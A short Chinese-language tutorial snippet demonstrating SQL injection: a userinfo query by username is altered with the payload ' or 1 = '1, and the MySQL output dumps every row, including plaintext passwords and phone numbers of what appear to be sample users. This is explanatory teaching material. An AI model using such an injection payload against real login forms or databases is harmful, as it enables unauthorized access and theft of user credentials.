 select * from userinfo where username = 'root'
将root修改为' or 1 = '1
修改后：
select * from userinfo where username = '' or 1 = '1'
运行结果：
mysql> select * from userinfo where username = '' or 1 = '1';
+----+----------+----------+-----+--------+-------------+-------------+---------------------+---------------------+
| id | username | password | age | gender | phone | delete_flag | create_time | update_time |
+----+----------+----------+-----+--------+-------------+-------------+---------------------+---------------------+
| 1 | root | root | 18 | 1 | 18612340001 | 0 | 2023-12-04 19:55:28 | 2023-12-04 19:55:28 |
| 2 | zhangsan | zhangsan | 18 | 1 | 18612340002 | 0 | 2023-12-04 19:55:28 | 2023-12-04 19:55:28 |
| 3 | lisi | lisi | 18 | 1 | 18612340003 | 0 | 2023-12-04 19:55:28 | 2023-12-04 19:55:28 |
| 4 | wangwu | wangwu | 18 | 1 | 18612340004 | 0 | 2023-12-04 19:55:28 | 2023-12-04 19:55:28 |
| 5 | xiaoqi | xiaoqi | 18 | 0 | 110 | 0 | 2023-12-05 11:14:30 | 2023-12-05 11:14:30 |
+----+----------+----------+-----+--------+-------------+-------------+---------------------+---------------------+
5 rows in set (0.00 sec)